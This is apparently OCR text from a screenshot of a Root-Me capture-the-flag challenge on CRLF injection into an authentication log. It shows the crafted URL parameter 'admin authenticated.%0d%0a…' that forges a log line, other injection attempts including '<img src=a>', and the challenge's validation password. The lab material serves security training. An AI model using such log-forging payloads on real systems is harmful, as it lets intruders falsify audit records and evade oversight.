 Challenges/Web - Server : CRL
challenge01.root-me.org/web-
Không bảo mật
challenge01.root-me.org/web-serveur/ch14/?username=admin%20authenticated.%0d%0ahackerga2101&password=1
3
a
PHP Type Juggling
Gmail
YouTube
Maps
Authentication v 0.04
Login
Password
connect
Authentication log
admin failed to authenticate.
admin authenticated.
guest failed to authenticate.
admin failed to authenticate.
admin%0d%0a admin failed to authenticate.
admin%0d%0aadmin failed to authenticate.
admin
admin authenticated. failed to authenticate.
admin
<img src=a> authenticated. failed to authenticate.
admin
admin authenticated. failed to authenticate.
admin authenticated.
admin authenticated. failed to authenticate.
admin authenticated.
admin authenticated. failed to authenticate.
admin authenticated.
admin authenticated. failed to authenticate.
admin authenticated.
flag failed to authenticate.
admin authenticated. failed to authenticate.
admin authenticated.
hackerga2101 failed to authenticate.
Well done, you can validate challenge with this password : rFSP&G0p&5uAg1%
ENG
2:54 PM
11/23/2023
12